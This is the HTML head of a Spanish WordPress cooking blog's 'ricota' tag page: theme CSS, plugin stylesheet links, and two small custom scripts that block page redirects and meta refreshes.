

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/tag/ricota/
body_size: 30986
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>ricota &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Etiqueta ricota del feed" href="https://blog.marianlaquecocina.com/tag/ricota/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1655294106' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='elementor-post-29132-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1768824375' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/tags/702562453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
